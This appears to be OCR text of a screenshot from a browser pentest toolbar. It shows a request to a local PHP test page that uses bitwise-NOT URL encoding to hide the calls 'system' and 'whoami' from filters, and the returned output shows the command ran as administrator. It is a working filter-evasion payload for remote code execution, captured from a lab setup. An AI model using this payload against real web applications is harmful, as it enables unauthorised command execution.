 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://127.0.0.1/test.php?a=(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Notice: Use of undefined constant ������ - assumed '������' in F:\WWW\test.php(2) : eval()'d code
Notice: Use of undefined constant ������ - assumed '������' in F:\WWW\test.php(2) : eval()'d code
desktop-5e0cfmn\administrator